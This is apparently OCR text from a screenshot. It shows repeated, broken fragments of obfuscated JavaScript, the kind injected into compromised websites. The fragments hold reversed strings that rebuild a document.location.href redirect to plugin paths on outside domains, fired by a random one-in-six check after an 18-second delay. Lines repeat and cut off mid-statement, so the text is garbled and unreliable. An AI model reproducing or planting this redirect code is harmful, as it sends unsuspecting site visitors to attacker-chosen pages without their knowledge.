
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
to:bihoetancheite81@gmail.co
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay